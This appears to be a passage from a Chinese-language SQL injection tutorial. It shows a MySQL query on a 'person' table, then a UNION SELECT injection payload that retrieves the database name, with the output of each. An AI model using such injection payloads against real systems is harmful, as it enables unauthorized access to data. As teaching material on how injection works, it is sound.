 select * from person where id = 1; #在person表中，筛选出id=1的记录
SQL
mysql> select * from person where id = 1;
+----+----------+-----+----------+------------------+
| id | name | age | phone | email |
+----+----------+-----+----------+------------------+
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
+----+----------+-----+----------+------------------+
1 row in set (0.01 sec)
如果该id=1 中的1 是用户可以控制输入的部分时，就有可能存在SQL注入漏洞。
数据库提供联合查询，使得可以将两条SQL查询语句的结果进行连接。务必注意：两者的字段数必须一致。
select * from person where id = 1 union select 1,2,database(),4,5;
mysql> select * from person where id = 1 union select 1,2,database(),4,5;
+----+----------+---------+----------+------------------+
| id | name | age | phone | email |
+----+----------+---------+----------+------------------+
| 1 | zhangsan | 21 | 12345678 | 123456@gmail.com |
| 1 | 2 | web_sql | 4 | 5 |
+----+----------+---------+----------+------------------+
2 rows in set (0.00 sec)